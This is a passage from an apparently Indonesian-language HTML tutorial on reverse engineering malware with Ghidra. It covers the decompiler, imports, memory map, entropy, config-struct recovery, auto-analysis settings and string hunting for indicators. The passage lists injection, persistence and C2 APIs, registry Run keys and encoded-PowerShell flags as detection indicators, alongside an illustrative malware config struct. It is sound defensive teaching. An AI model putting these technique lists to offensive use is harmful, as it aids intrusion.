                  <td><code>D</code> / <code>Ctrl+D</code></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 3.3 Decompiler -->
      <h2 id="ui-decompiler">3.3 Decompiler</h2>
      <p>Panel paling krusial untuk malware analysis. Ghidra menggunakan engine decompiler berbasis <strong>P-code
          IR</strong> (intermediate representation) untuk menghasilkan pseudocode C yang mendekati source code asli.
      </p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Contoh Output Decompiler — Fungsi Enkripsi XOR</span>
          <span class="accordion-badge">Example</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — pseudocode ghidra</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Ghidra decompiler output — BEFORE renaming */</span>
<span class="tok-kw">void</span> <span class="tok-fn">FUN_00401230</span>(<span class="tok-kw">char</span> *param_1, <span class="tok-kw">int</span> param_2, <span class="tok-kw">char</span> param_3)
{
  <span class="tok-kw">int</span> iVar1;

  iVar1 = <span class="tok-num">0</span>;
  <span class="tok-kw">while</span> (iVar1 < param_2) {
    param_1[iVar1] = param_1[iVar1] ^ param_3;
    iVar1 = iVar1 + <span class="tok-num">1</span>;
  }
  <span class="tok-kw">return</span>;
}

<span class="tok-cmt">/* AFTER analyst renames variables + parameters */</span>
<span class="tok-kw">void</span> <span class="tok-fn">xor_decrypt_buffer</span>(<span class="tok-kw">char</span> *buffer, <span class="tok-kw">int</span> length, <span class="tok-kw">char</span> xor_key)
{
  <span class="tok-kw">int</span> i;

  i = <span class="tok-num">0</span>;
  <span class="tok-kw">while</span> (i < length) {
    buffer[i] = buffer[i] ^ xor_key;  <span class="tok-cmt">// single-byte XOR loop</span>
    i = i + <span class="tok-num">1</span>;
  }
  <span class="tok-kw">return</span>;
}</pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Operasi Penting di Decompiler Panel</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Aksi</th>
                  <th>Cara</th>
                  <th>Shortcut</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Rename variable/param</td>
                  <td>Klik kanan pada nama → Rename Variable</td>
                  <td><code>L</code></td>
                </tr>
                <tr>
                  <td>Retype variable</td>
                  <td>Klik kanan → Retype Variable (masukkan tipe C atau struct)</td>
                  <td><code>Ctrl+L</code></td>
                </tr>
                <tr>
                  <td>Override signature fungsi</td>
                  <td>Klik kanan di nama fungsi → Edit Function Signature</td>
                  <td><code>F</code></td>
                </tr>
                <tr>
                  <td>Sync ke Listing</td>
                  <td>Klik pada baris decompiler → Listing jump ke address yang sesuai</td>
                  <td>Auto</td>
                </tr>
                <tr>
                  <td>Highlight semua penggunaan var</td>
                  <td>Klik pada nama variable</td>
                  <td>Click</td>
                </tr>
                <tr>
                  <td>Comment inline</td>
                  <td>Klik kanan baris → Set Comment</td>
                  <td><code>;</code></td>
                </tr>
                <tr>
                  <td>Commit decompiler changes</td>
                  <td>Otomatis tersimpan ke project database</td>
                  <td>Auto</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout warn">
            <span class="callout-icon">⚠️</span>
            <div class="callout-body">
              <strong>Common Pitfall: Decompiler Artifact</strong>
              <p>Decompiler Ghidra kadang menghasilkan konstruksi yang tidak akurat, terutama pada: (1) hand-crafted
                assembly, (2) stack frame manipulation yang tidak konvensional, (3) obfuscated control flow. Selalu
                <strong>verifikasi pseudocode dengan raw listing</strong> untuk bagian kritis.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 3.4 Symbol Tree -->
      <h2 id="ui-symboltree">3.4 Symbol Tree</h2>
      <p>Panel navigasi hierarkis untuk semua simbol dalam binary. Titik awal yang paling efisien saat mulai analisis
        baru.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Node-node dalam Symbol Tree</span>
          <span class="accordion-badge">Navigation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Node</th>
                  <th>Isi</th>
                  <th>Relevansi Malware Analysis</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><strong>Imports</strong></td>
                  <td>Semua DLL dan fungsi yang di-import via IAT</td>
                  <td><span class="tag tag-red">Critical</span> — Tentukan kapabilitas malware dari API-nya</td>
                </tr>
                <tr>
                  <td><strong>Exports</strong></td>
                  <td>Fungsi yang di-export (relevan untuk DLL malware)</td>
                  <td><span class="tag tag-orange">High</span> — Entry point DLL injector/loader</td>
                </tr>
                <tr>
                  <td><strong>Functions</strong></td>
                  <td>Semua fungsi yang terdeteksi otomatis</td>
                  <td><span class="tag tag-orange">High</span> — Cari fungsi dengan nama mencurigakan atau banyak XREF
                  </td>
                </tr>
                <tr>
                  <td><strong>Labels</strong></td>
                  <td>Named locations (bukan fungsi), misal jump targets</td>
                  <td><span class="tag tag-yellow">Medium</span></td>
                </tr>
                <tr>
                  <td><strong>Classes</strong></td>
                  <td>C++ classes yang terdeteksi (via RTTI atau demangling)</td>
                  <td><span class="tag tag-yellow">Medium</span></td>
                </tr>
                <tr>
                  <td><strong>Namespaces</strong></td>
                  <td>Namespace C++ atau grouping logis</td>
                  <td><span class="tag tag-cyan">Info</span></td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Analyst Tip: Mulai dari Imports</strong>
              <p>Pada malware analysis, selalu mulai dari <strong>Imports → DLL tertentu</strong>. Lihat apakah ada:
                <code>VirtualAlloc</code>, <code>WriteProcessMemory</code>, <code>CreateRemoteThread</code>
                (injection), <code>WinExec</code>/<code>ShellExecute</code> (execution), <code>RegSetValueEx</code>
                (persistence), <code>InternetOpenUrl</code>/<code>HttpSendRequest</code> (C2). Pola import ini
                langsung menunjukkan kapabilitas.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 3.5 Function Graph -->
      <h2 id="ui-funcgraph">3.5 Function Graph (Control Flow Graph)</h2>
      <p>Visualisasi <strong>Control Flow Graph (CFG)</strong> dari fungsi aktif. Setiap node adalah <em>basic
          block</em> — sequence instruksi tanpa branch. Edge menunjukkan aliran kontrol (conditional/unconditional
        jump).</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Membaca Function Graph</span>
          <span class="accordion-badge">Visual</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="diagram-wrap">
            <svg width="500" height="260" viewBox="0 0 500 260" xmlns="http://www.w3.org/2000/svg"
              style="max-width:100%;height:auto;">
              <rect width="500" height="260" fill="#0f1117" rx="6" />
              <text x="250" y="18" text-anchor="middle" fill="#8892a4" font-size="10" font-family="monospace">CONTROL
                FLOW GRAPH — basic block view</text>

              <!-- Entry block -->
              <rect x="170" y="26" width="160" height="50" rx="4" fill="#13161e" stroke="#00d4ff" stroke-width="1.5" />
              <text x="250" y="44" text-anchor="middle" fill="#00d4ff" font-size="9" font-family="monospace"
                font-weight="bold">ENTRY BLOCK</text>
              <text x="250" y="58" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">PUSH EBP
                / MOV EBP,ESP</text>
              <text x="250" y="70" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">CMP
                [EBP+8], 0 / JZ .else</text>

              <!-- Arrow down left (false/else) -->
              <line x1="205" y1="76" x2="130" y2="110" stroke="#ff3366" stroke-width="1.5" marker-end="url(#arr2)" />
              <text x="155" y="98" fill="#ff3366" font-size="8" font-family="monospace">FALSE (JZ)</text>

              <!-- Arrow down right (true) -->
              <line x1="295" y1="76" x2="370" y2="110" stroke="#00ff88" stroke-width="1.5" marker-end="url(#arr2)" />
              <text x="310" y="98" fill="#00ff88" font-size="8" font-family="monospace">TRUE</text>

              <!-- True block -->
              <rect x="300" y="110" width="160" height="50" rx="4" fill="#13161e" stroke="#00ff88" stroke-width="1" />
              <text x="380" y="128" text-anchor="middle" fill="#00ff88" font-size="9" font-family="monospace"
                font-weight="bold">TRUE BRANCH</text>
              <text x="380" y="143" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">CALL
                decrypt_string</text>
              <text x="380" y="155" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">JMP
                .merge</text>

              <!-- False block -->
              <rect x="40" y="110" width="160" height="50" rx="4" fill="#13161e" stroke="#ff3366" stroke-width="1" />
              <text x="120" y="128" text-anchor="middle" fill="#ff3366" font-size="9" font-family="monospace"
                font-weight="bold">FALSE BRANCH</text>
              <text x="120" y="143" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">MOV EAX,
                default_val</text>
              <text x="120" y="155" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">JMP
                .merge</text>

              <!-- Merge arrows -->
              <line x1="120" y1="160" x2="200" y2="200" stroke="#9d4edd" stroke-width="1.5" marker-end="url(#arr2)" />
              <line x1="380" y1="160" x2="300" y2="200" stroke="#9d4edd" stroke-width="1.5" marker-end="url(#arr2)" />

              <!-- Merge block -->
              <rect x="170" y="200" width="160" height="40" rx="4" fill="#13161e" stroke="#9d4edd" stroke-width="1" />
              <text x="250" y="218" text-anchor="middle" fill="#9d4edd" font-size="9" font-family="monospace"
                font-weight="bold">MERGE / EXIT</text>
              <text x="250" y="232" text-anchor="middle" fill="#ffd166" font-size="8" font-family="monospace">POP EBP
                / RET</text>

              <defs>
                <marker id="arr2" markerWidth="7" markerHeight="7" refX="5" refY="3" orient="auto">
                  <path d="M0,0 L0,6 L7,3 z" fill="#8892a4" />
                </marker>
              </defs>
            </svg>
          </div>
          <div class="table-wrap" style="margin-top:8px;">
            <table>
              <thead>
                <tr>
                  <th>Warna Edge</th>
                  <th>Arti</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><span style="color:var(--accent-green)">■ Hijau</span></td>
                  <td>Conditional jump — TRUE (jump diambil)</td>
                </tr>
                <tr>
                  <td><span style="color:var(--accent-red)">■ Merah</span></td>
                  <td>Conditional jump — FALSE (fall-through)</td>
                </tr>
                <tr>
                  <td><span style="color:var(--accent-cyan)">■ Biru</span></td>
                  <td>Unconditional jump (JMP / CALL)</td>
                </tr>
                <tr>
                  <td><span style="color:var(--accent-purple)">■ Ungu</span></td>
                  <td>Merge / return edge</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 3.6 Memory Map -->
      <h2 id="ui-memmap">3.6 Memory Map</h2>
      <p>Menampilkan semua <strong>memory segments / sections</strong> dari binary yang dimuat, beserta permission dan
        address range-nya.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Contoh Memory Map — PE File Typical</span>
          <span class="accordion-badge">PE Analysis</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Section</th>
                  <th>Start</th>
                  <th>Size</th>
                  <th>R</th>
                  <th>W</th>
                  <th>X</th>
                  <th>Keterangan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td><code>.text</code></td>
                  <td><code>0x00401000</code></td>
                  <td>0x12000</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>✅</td>
                  <td>Code — executable. Malware mungkin tambah section ini untuk hidden code.</td>
                </tr>
                <tr>
                  <td><code>.rdata</code></td>
                  <td><code>0x00413000</code></td>
                  <td>0x4000</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>❌</td>
                  <td>Read-only data, import table, strings konstanta</td>
                </tr>
                <tr>
                  <td><code>.data</code></td>
                  <td><code>0x00417000</code></td>
                  <td>0x2000</td>
                  <td>✅</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>Global/static variable. Malware sering simpan encrypted config di sini.</td>
                </tr>
                <tr>
                  <td><code>.rsrc</code></td>
                  <td><code>0x00419000</code></td>
                  <td>0x8000</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>❌</td>
                  <td>Resources. Malware sering embed payload/config dalam resource.</td>
                </tr>
                <tr>
                  <td><code>.reloc</code></td>
                  <td><code>0x00421000</code></td>
                  <td>0x1000</td>
                  <td>✅</td>
                  <td>❌</td>
                  <td>❌</td>
                  <td>Relocation table</td>
                </tr>
                <tr>
                  <td><span class="ioc">UPX0</span> / <span class="ioc">UPX1</span></td>
                  <td>varies</td>
                  <td>varies</td>
                  <td>✅</td>
                  <td>✅</td>
                  <td>✅</td>
                  <td><span class="tag tag-red">IOC</span> Section RWX atau nama aneh = packed/obfuscated binary</td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="callout warn">
            <span class="callout-icon">⚠️</span>
            <div class="callout-body">
              <strong>Red Flag: Section RWX</strong>
              <p>Section dengan permission <strong>Read + Write + Execute</strong> secara bersamaan adalah anomali
                besar. Ini sering menandakan <strong>packed binary</strong>, <strong>shellcode stub</strong>, atau
                area yang digunakan untuk self-modifying code / process injection.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 3.7 Data Type Manager -->
      <h2 id="ui-datatypes">3.7 Data Type Manager</h2>
      <p>Kelola semua <strong>struct</strong>, <strong>typedef</strong>, <strong>enum</strong>, dan
        <strong>union</strong>. Sangat penting untuk merekonstruksi config malware, network packet struct, atau
        Windows API struct yang kompleks.
      </p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Membuat Custom Struct — Contoh Config Malware</span>
          <span class="accordion-badge">Advanced</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Skenario: Malware memiliki embedded config struct. Kita rekonstruksi dari decompiler:</p>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — struct definition</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Contoh struct config yang ditemukan dari decompiler analysis */</span>
<span class="tok-kw">typedef struct</span> _MALWARE_CONFIG {
  <span class="tok-kw">char</span>    c2_host[<span class="tok-num">256</span>];      <span class="tok-cmt">// offset 0x00: C2 domain/IP (null-terminated)</span>
  <span class="tok-kw">uint16_t</span> c2_port;          <span class="tok-cmt">// offset 0x100: port number</span>
  <span class="tok-kw">uint8_t</span>  xor_key;          <span class="tok-cmt">// offset 0x102: single-byte XOR key</span>
  <span class="tok-kw">uint8_t</span>  flags;            <span class="tok-cmt">// offset 0x103: capability flags bitmask</span>
  <span class="tok-kw">uint32_t</span> beacon_interval;  <span class="tok-cmt">// offset 0x104: C2 check-in interval (ms)</span>
  <span class="tok-kw">char</span>    mutex_name[<span class="tok-num">64</span>];    <span class="tok-cmt">// offset 0x108: mutex untuk single instance</span>
} MALWARE_CONFIG, *PMALWARE_CONFIG;</pre>
          </div>
          <p>Setelah mendefinisikan struct di Data Type Manager, <strong>apply</strong> pada alamat data yang relevan:
            klik kanan di Listing → <strong>Data → Choose Data Type</strong> → pilih struct yang baru dibuat.
            Decompiler akan langsung menggunakan nama field.</p>
        </div>
      </div>

      <!-- 3.8 Script Manager -->
      <h2 id="ui-scriptmgr">3.8 Script Manager</h2>
      <p>Interface untuk mengelola, mengedit, dan menjalankan script analisis. Mendukung <strong>Java</strong> dan
        <strong>Python (Jython)</strong>.
      </p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Cara Menggunakan Script Manager</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ol>
            <li>Buka via <strong>Window → Script Manager</strong> atau ikon tool di toolbar.</li>
            <li>Filter script menggunakan kotak pencarian (misal: ketik "string" untuk script terkait string).</li>
            <li>Double-click script untuk menjalankan langsung, atau klik <strong>Edit</strong> untuk membuka editor.
            </li>
            <li>Klik <strong>New Script</strong> → pilih Java atau Python → isi template.</li>
            <li>Gunakan <strong>Script Directories</strong> untuk menambah path ke folder script custom Anda.</li>
          </ol>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Script Built-in yang Berguna</strong>
              <p><code>FindReferencesScript</code> — cari semua XREF ke address tertentu.
                <code>RecoverClassesScript</code> — rekonstruksi C++ class. <code>CallTreeScript</code> — buat call
                tree dari fungsi. <code>CompareFunctionBytesScript</code> — bandingkan byte fungsi antar binary.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 3.9 Defined Strings & Entropy -->
      <h2 id="ui-strings">3.9 Defined Strings &amp; Entropy View</h2>

      <div class="grid-2">
        <div class="feature-card">
          <div class="feature-card-icon">📝</div>
          <div class="feature-card-title">Defined Strings</div>
          <div class="feature-card-desc">Tampilkan semua string (ASCII &amp; Unicode) yang terdeteksi. Double-click
            untuk navigate langsung ke referensi. Gunakan filter untuk cari URL, registry key, atau keyword
            mencurigakan. <strong>Window → Defined Strings</strong>.</div>
        </div>
        <div class="feature-card">
          <div class="feature-card-icon">📊</div>
          <div class="feature-card-title">Entropy View</div>
          <div class="feature-card-desc">Visualisasi entropi per byte region. Entropi tinggi (&gt;7.0) di section yang
            seharusnya berisi code adalah indikator kuat bahwa binary di-<strong>pack atau dienkripsi</strong>.
            <strong>Window → Entropy</strong>.
          </div>
        </div>
      </div>

      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>Nilai Entropy</th>
              <th>Interpretasi</th>
              <th>Implikasi</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>0.0 – 1.0</td>
              <td>Sangat rendah</td>
              <td>Data berulang, null bytes, padding</td>
            </tr>
            <tr>
              <td>3.0 – 5.0</td>
              <td>Normal untuk text/code</td>
              <td>Code atau plaintext biasa</td>
            </tr>
            <tr>
              <td>5.0 – 6.5</td>
              <td>Cukup tinggi</td>
              <td>Compressed resources, encrypted strings parsial</td>
            </tr>
            <tr>
              <td><span class="highlight-orange">6.5 – 7.2</span></td>
              <td>Tinggi</td>
              <td>Kemungkinan enkripsi atau kompresi</td>
            </tr>
            <tr>
              <td><span class="ioc">7.2 – 8.0</span></td>
              <td><strong>Sangat tinggi</strong></td>
              <td><span class="tag tag-red">IOC</span> — Hampir pasti packed, encrypted, atau shellcode</td>
            </tr>
          </tbody>
        </table>
      </div>

    </section>
    <!-- END OF SECTION 03 -->

    <!-- ============================================================
     SECTION 04 — WORKFLOW REVERSE ENGINEERING DASAR
     ============================================================ -->
    <section class="section" id="sec-re-basic">
      <div class="section-header">
        <span class="section-number">// 04 &mdash; RE Workflow Dasar</span>
        <h1 class="section-title">Workflow Reverse Engineering Dasar</h1>
      </div>

      <p>Section ini membahas alur kerja standar dari awal buka binary hingga rekonstruksi logika program. Ikuti
        urutan ini sebagai <strong>standard operating procedure (SOP)</strong> dasar setiap kali menganalisis binary
        baru.</p>

      <!-- Workflow visual -->
      <div class="workflow-wrap">
        <div class="workflow-steps">
          <div class="wstep"><span class="wstep-num">4.1</span><span class="wstep-label">Import</span>binary ke
            project</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.2</span><span class="wstep-label">Auto Analysis</span>config
            &amp; run</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.3</span><span class="wstep-label">String Hunt</span>IOC &amp;
            clues</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.4</span><span class="wstep-label">Import Table</span>API review
          </div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.5</span><span class="wstep-label">Entry Point</span>trace &amp;
            xref</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.6</span><span class="wstep-label">Rename</span>annotate</div>
          <span class="warrow">→</span>
          <div class="wstep"><span class="wstep-num">4.7</span><span class="wstep-label">Struct RE</span>data recovery
          </div>
        </div>
      </div>

      <!-- 4.1 Import Binary -->
      <h2 id="re-import">4.1 Import Binary ke Ghidra Project</h2>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Langkah Import File</span>
          <span class="accordion-badge">Step 1</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <ol>
            <li>Dari <strong>Project Manager</strong>, klik <strong>File → Import File</strong> (atau drag-drop ke
              project window).</li>
            <li>Ghidra auto-detect format file. Verifikasi deteksi — kadang perlu override manual untuk binary yang
              tidak standar.</li>
            <li>Pilih <strong>Language/Compiler Spec</strong> jika tidak terdeteksi otomatis (misal:
              <code>x86:LE:32:default:windows</code> untuk 32-bit PE).
            </li>
            <li>Klik <strong>OK</strong> → muncul summary dialog dengan info binary dasar.</li>
            <li>Double-click binary di project → CodeBrowser terbuka → muncul dialog <strong>Analyze?</strong></li>
          </ol>
          <div class="table-wrap" style="margin-top:10px;">
            <table>
              <thead>
                <tr>
                  <th>Format</th>
                  <th>Auto-detect</th>
                  <th>Language Spec Umum</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>PE32 (.exe/.dll)</td>
                  <td>✅</td>
                  <td><code>x86:LE:32:default:windows</code></td>
                </tr>
                <tr>
                  <td>PE64 (.exe/.dll)</td>
                  <td>✅</td>
                  <td><code>x86:LE:64:default:windows</code></td>
                </tr>
                <tr>
                  <td>ELF 32-bit Linux</td>
                  <td>✅</td>
                  <td><code>x86:LE:32:default:gcc</code></td>
                </tr>
                <tr>
                  <td>ELF 64-bit Linux</td>
                  <td>✅</td>
                  <td><code>x86:LE:64:default:gcc</code></td>
                </tr>
                <tr>
                  <td>Raw shellcode</td>
                  <td>❌ Manual</td>
                  <td><code>x86:LE:32:Real Mode:default</code> atau 64-bit</td>
                </tr>
                <tr>
                  <td>ARM firmware</td>
                  <td>Parsial</td>
                  <td><code>ARM:LE:32:v8</code> (sesuaikan)</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Import Summary Dialog — Informasi Awal</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Setelah import, Ghidra menampilkan <strong>Import Results Summary</strong> berisi:</p>
          <ul>
            <li><strong>Format</strong>: Portable Executable (PE), ELF, dll.</li>
            <li><strong>Language</strong>: arsitektur yang terdeteksi</li>
            <li><strong>Compiler</strong>: Windows, gcc, clang, dll.</li>
            <li><strong>Address Space</strong>: range alamat yang dimuat</li>
            <li><strong>Overlay</strong>: section yang di-overlay</li>
          </ul>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Pre-Import Triage</strong>
              <p>Sebelum import ke Ghidra, lakukan triage cepat dengan tool seperti <code>pestudio</code>,
                <code>Detect-It-Easy (DIE)</code>, atau <code>file</code> command di Linux untuk mengidentifikasi:
                packer yang digunakan, compiler, dan anomali obvious. Ini menghemat waktu analisis.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 4.2 Auto Analysis -->
      <h2 id="re-analysis">4.2 Auto Analysis — Konfigurasi &amp; Eksekusi</h2>
      <p>Auto Analysis menjalankan serangkaian <strong>analyzer</strong> secara otomatis: identifikasi fungsi,
        disassembly, XREF building, data type recognition, dll. Konfigurasinya kritis untuk kualitas hasil.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Analyzer yang Direkomendasikan untuk Malware Analysis</span>
          <span class="accordion-badge">Configuration</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Analyzer</th>
                  <th>Aktifkan?</th>
                  <th>Keterangan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Disassemble</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Core disassembly engine</td>
                </tr>
                <tr>
                  <td>Function ID</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Match library functions via byte signature</td>
                </tr>
                <tr>
                  <td>Non-Returning Functions</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Deteksi fungsi yang tidak return (ExitProcess, abort)</td>
                </tr>
                <tr>
                  <td>PDB Analyzer</td>
                  <td><span class="tag tag-yellow">Optional</span></td>
                  <td>Aktifkan jika ada .pdb file (debug symbol). Sangat membantu jika tersedia.</td>
                </tr>
                <tr>
                  <td>Windows x86 PE RTTI Analyzer</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Rekonstruksi C++ RTTI untuk malware OOP</td>
                </tr>
                <tr>
                  <td>Decompiler Parameter ID</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Deteksi parameter fungsi dari decompiler analysis</td>
                </tr>
                <tr>
                  <td>Stack</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Analisis stack frame dan local variable</td>
                </tr>
                <tr>
                  <td>Shared Return Calls</td>
                  <td><span class="tag tag-green">Always</span></td>
                  <td>Deteksi pattern tail-call optimization</td>
                </tr>
                <tr>
                  <td>Aggressive Instruction Finder</td>
                  <td><span class="tag tag-orange">Careful</span></td>
                  <td>Aktifkan untuk packed binary. Bisa false positive pada data region.</td>
                </tr>
                <tr>
                  <td>GCC Exception Handlers</td>
                  <td><span class="tag tag-yellow">Optional</span></td>
                  <td>Untuk Linux ELF binary</td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="callout warn">
            <span class="callout-icon">⚠️</span>
            <div class="callout-body">
              <strong>Packed Binary: Jangan Full Auto-Analysis</strong>
              <p>Jika binary terdeteksi packed (entropi tinggi, section UPX0/UPX1, atau section RWX), <strong>batalkan
                  auto-analysis</strong> setelah import. Lakukan unpacking terlebih dahulu (manual atau via tool),
                baru analisis pada unpacked binary. Auto-analysis pada packed binary menghasilkan hasil tidak akurat.
              </p>
            </div>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Re-run Analysis &amp; One-Shot Analysis</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <p>Analisis bisa dijalankan ulang kapan saja via <strong>Analysis → Auto Analyze</strong>
            (<code>Ctrl+A</code> di beberapa versi). Gunakan setelah:</p>
          <ul>
            <li>Menambahkan fungsi secara manual di area yang sebelumnya dianggap data.</li>
            <li>Mengapply struct baru yang memungkinkan analyzer lain bekerja lebih baik.</li>
            <li>Setelah unpack — re-analyze pada binary yang sudah di-dump.</li>
          </ul>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">ghidra — headless re-analyze</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt"># Re-analyze binary yang sudah ada di project (headless)</span>
./support/analyzeHeadless /path/to/project ProjectName \
  -process "malware_unpacked.exe" \
  -analysisTimeoutPerFile 300 \
  -postScript MyAnalysisScript.java</pre>
          </div>
        </div>
      </div>

      <!-- 4.3 String Analysis -->
      <h2 id="re-strings">4.3 Analisis String — Hunting IOC &amp; Clues</h2>
      <p>String analysis adalah langkah tercepat untuk mendapatkan gambaran awal kapabilitas malware. Buka
        <strong>Window → Defined Strings</strong>.
      </p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Kategori String yang Perlu Dicari</span>
          <span class="accordion-badge">IOC Hunt</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Kategori</th>
                  <th>Contoh String</th>
                  <th>Indikasi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Network IOC</td>
                  <td><span class="ioc">http://</span>, <span class="ioc">https://</span>, <span
                      class="ioc">.onion</span>, IP address</td>
                  <td>C2 server, download URL, exfil endpoint</td>
                </tr>
                <tr>
                  <td>Registry Path</td>
                  <td><span class="ioc">HKCU\Software\Microsoft\Windows\CurrentVersion\Run</span></td>
                  <td>Persistence mechanism</td>
                </tr>
                <tr>
                  <td>File Path</td>
                  <td><span class="ioc">%APPDATA%</span>, <span class="ioc">%TEMP%</span>, <span
                      class="ioc">C:\Windows\System32</span></td>
                  <td>Drop location, lateral movement</td>
                </tr>
                <tr>
                  <td>Mutex Name</td>
                  <td><span class="ioc">Global\{GUID}</span>, random-looking names</td>
                  <td>Single-instance check, malware fingerprint</td>
                </tr>
                <tr>
                  <td>Crypto Indicator</td>
                  <td><span class="ioc">AES</span>, <span class="ioc">RSA</span>, <span class="ioc">base64</span>,
                    constants <span class="ioc">0x9e3779b9</span></td>
                  <td>Encryption routine</td>
                </tr>
                <tr>
                  <td>Error/Debug</td>
                  <td>Format strings, paths ke source file (.cpp/.c)</td>
                  <td>PDB path → developer info, compilation path</td>
                </tr>
                <tr>
                  <td>Command</td>
                  <td><span class="ioc">cmd.exe</span>, <span class="ioc">powershell.exe</span>, <span
                      class="ioc">/c</span>, <span class="ioc">-enc</span></td>
                  <td>Execution technique</td>
                </tr>
                <tr>
                  <td>API Name (Stack Str)</td>
                  <td>Tidak terlihat di Defined Strings → harus cari di decompiler</td>
                  <td>Obfuscated API loading — cek §08 Stack Strings</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Search String di Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">ghidra — search tips</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt"># Search → Search Memory (Ctrl+Shift+E) untuk cari pattern byte</span>
<span class="tok-cmt"># Search → Search Program Text → pilih "Strings" untuk full-text search</span>

<span class="tok-cmt"># Contoh: cari string "http" di seluruh binary</span>
<span class="tok-cmt"># Window → Defined Strings → filter box ketik "http"</span>

<span class="tok-cmt"># Cari Unicode string yang mungkin tidak terdeteksi:</span>
<span class="tok-cmt"># Search → Search Memory → pilih "Unicode" → masukkan string target</span>

